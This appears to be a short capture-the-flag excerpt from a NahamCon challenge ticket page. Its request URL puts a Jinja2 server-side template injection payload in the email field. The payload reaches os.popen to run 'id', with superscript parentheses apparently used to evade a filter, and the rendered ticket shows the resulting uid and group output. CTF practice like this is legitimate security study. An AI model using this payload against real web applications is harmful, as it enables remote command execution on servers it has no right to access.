 challenge.nahamcon.com:32730/ticket?name=yeet&email={{self._TemplateReference__context.cycler.__init__.__globals__.os.popen⁽'id'⁾.read⁽⁾}}@yeet.com
Automatic Zoom
DeafCon
$0.00 26 MAY 2022 1 PM - 10 PM 1337
ATTENDEE DETAILS
Full Name: yeet
Email: uid=1000(uwsgi) gid=0(root)
groups=1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video) @yeet.com